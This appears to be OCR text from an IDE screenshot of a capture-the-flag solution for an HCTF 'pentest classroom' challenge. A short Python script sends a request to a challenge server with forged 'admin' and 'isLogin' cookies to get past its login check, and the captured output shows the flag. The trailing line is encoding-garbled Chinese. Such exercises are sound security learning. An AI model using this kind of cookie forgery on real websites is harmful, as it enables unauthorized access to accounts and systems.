 hctf lightless的渗透教室入门篇（三）.py
Project
lightless的渗透教室入门篇（三）.py ×
hctf E:\hctf
a.py
lightless的渗透教室入门篇（一）.py
lightless的渗透教室入门篇（三）.py
lightless的渗透教室入门篇（四）.py
mima.py
php真可怕我要回农村.py
test.py
不可能拿到的flag.py
神奇的数字.py
External Libraries
1 import requests
2 url = "http://115.28.78.16:13333/pentest/03/"
3 mycookie = {"admin":"1", "isLogin":"true"}
4 re = requests.get(url,cookies = mycookie)
5 print(re.text)
6 print(re.headers)
7
lightless的渗透教室入门篇（三）
flag: hctf{hao_hao_kan_zi_liao!!!}, é è¿ ä¼ªé cookieï¼ ä½ å ¯ä»¥ç» è¿ ä¸ äº é å ¶ï¼ æ
</div>